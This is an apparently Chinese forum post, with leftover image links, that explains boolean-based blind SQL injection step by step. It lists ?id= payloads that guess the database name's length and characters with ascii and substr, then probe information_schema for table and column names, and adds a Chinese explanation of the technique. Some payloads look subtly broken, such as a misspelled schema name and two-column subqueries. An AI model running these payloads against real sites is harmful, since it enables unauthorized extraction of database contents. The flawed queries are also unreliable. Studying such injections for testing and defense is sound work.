?id=1' and (length(database()))=8;--+?id=1' and (ascii(substr(database(),1,1)))=115;--+substr的意思就是截取字符串 截取什么呢 截取 database()下 的第一个字符串，截取一个然后后面经过ascii码 如果等于115的话 就能成功执行 115再asii里面代表的代表字符串 s  那么说明这个数据库第一个字是s

?id=1' and (ascii(substr(database(),2,1)))=99;--+

?id=1' and (ascii(substr((select 1,table_name from information_schema.tables where table_schema='scurity' limit 0,1),1,1)))=122;--+

?id=1' and (ascii(substr((select 1,column_name from information_schema.columns where table_name='zkaq' limit 0,1),1,1)))=122;--+

1 Reply   |  Until 2019-2-15 | 1076 View## 评论列表

•加载数据中...